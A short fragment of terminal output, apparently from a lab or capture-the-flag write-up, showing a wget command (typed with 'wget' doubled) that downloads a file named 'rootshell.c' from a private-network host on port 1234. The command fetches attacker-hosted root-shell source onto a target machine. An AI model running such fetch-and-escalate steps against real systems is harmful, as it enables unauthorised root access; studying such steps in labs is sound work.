 wget wget http://192.168.81.131:1234/rootshell.c
--2022-04-01 09:37:03--  http://wget/
Resolving wget (wget)... failed: Name or service not known.
wget: unable to resolve host address 'wget'
--2022-04-01 09:37:05--  http://192.168.81.131:1234/rootshell.c
Connecting to 192.168.81.131:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 203 [text/plain]
Saving to: 'rootshell.c'
0K 100% 39.3M=0s
2022-04-01 09:37:05 (39.3 MB/s) - 'rootshell.c' saved [203/203]
FINISHED --2022-04-01 09:37:05--
Total wall clock time: 1.6s
Downloaded: 1 files, 203 in 0s (39.3 MB/s)